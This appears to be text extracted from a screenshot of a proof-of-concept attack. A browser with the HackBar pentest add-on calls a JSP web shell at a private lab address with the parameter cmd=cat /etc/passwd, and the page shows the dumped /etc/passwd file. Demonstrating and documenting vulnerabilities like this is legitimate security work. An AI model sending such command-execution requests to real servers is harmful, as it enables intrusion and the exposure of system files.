 Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.80.141:8080/poc.jsp?cmd=cat+%2Fetc%2Fpasswd